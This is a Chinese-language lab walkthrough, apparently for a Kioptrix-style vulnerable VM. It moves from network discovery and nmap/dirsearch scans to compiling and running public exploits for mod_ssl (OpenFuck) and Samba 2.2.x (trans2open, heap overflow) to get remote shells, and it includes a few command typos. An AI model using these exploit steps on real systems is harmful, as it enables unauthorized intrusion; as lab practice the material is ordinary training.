一、安装虚拟机

我在linux发现只能使用vmware打开靶场,其他virtualBox和KVM好像都无法启动内核,不知道怎么回事。最后只能用回vmware了。

二、信息收集

1、发现目标

不知道内网ip?先用arp-scan -l 扫描一下

sudo apr-scan -l

#也可以使用

sudo netdiscover -i eth0 -r 192.168.3.0/242、扫描端口

使用nmap扫描一下端口,发现有22 80 111 139 443 1024可用

nmap -sS -A -sC -sV -p --min-rate 5000 192.168.3.1283、目录扫描

使用dirsearch看看,发现有test.php。没啥用

dirsearch -u http://192.168.3.1284、其他发现



往后发现发现有80端口有mod_ssl/2.8.4,用searchsploit mod_ssl看看有没有漏洞。结果发现有缓冲区溢出漏洞,尝试exp

#复制漏洞文件

searchsploit -m 47080

#也可以使用locate unix/remote/47080.c找到绝对路径手动将文件复制出来

#尝试编译

gcc -o exploit 47080.c -lcrypto

#缺少文件?补全

sudo apt-get install libssl-dev

#运行方法: ./exploit target box [port] [-c N]

./exploit 0x6b 192.168.3.128 -c 50

#0x6a失败,-c 50才可以进去发现只是apache用户,还要提权,先用msf查看一下smb版本

三、漏洞利用



1、Samba rce漏洞(CVE-2003-0201)

查看smb版本

use auxiliary/scanner/smb/smb_version发现是SMB版本是Unix (Samba 2.2.1a),找一下有没有相应漏洞

searchsploit Samba 2.2发现Samba < 3.0.20 – Remote Heap Overflow漏洞,编写exp

searchsploit -m multiple/remote/10.c

gcc 10.c -o exploit_smb

./exploit_smb -b 0 -c 192.168.3.10 -p 139 192.168.3.128获得shell

2、call_trans2open(RBO)(CVE-2003-0201)

再试试2.2.x的版本:Samba 2.2.x – ‘call_trans2open’ Remote Buffer Overflow (2)

searchsploit -m unix/remote/22469.c

gcc 22469.c -o exploit_trans2open

./exploit_trans2open -t 192.168.3.1283、Apache mod_ssl(CVE-2002-0082)

dirsearch扫出/manual目录,里面存在mod_ssl Version 2.8

查看searchsploit是否存在该漏洞

发现有缓冲区溢出漏洞,进行exp

#在Github下载exp

git clone https://github.com/heltonWernik/OpenFuck.git

gcc gcc -o Openfuck OpenFuck.c -lcrypto

./Openfuck 0x6a 192.168.4.128 -c 40在里面找到Apache版本是1.3.20的,有0x6和0x6b。0x6a行不通,试试0x6b,可以获取